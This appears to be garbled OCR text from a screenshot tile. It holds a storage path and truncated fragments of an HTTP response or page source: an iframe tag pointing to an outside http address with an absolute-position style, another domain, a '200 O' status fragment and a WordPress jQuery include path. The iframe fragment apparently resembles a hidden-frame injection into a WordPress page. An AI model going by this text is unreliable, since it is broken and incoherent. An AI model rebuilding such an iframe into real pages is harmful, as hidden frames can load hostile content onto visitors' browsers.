
<iframe
src="http://capem
html" width="443"
style="position:ab
http://2move4you.d
200 O
Conten
Conten
e/wp-
includes/js/jquery/j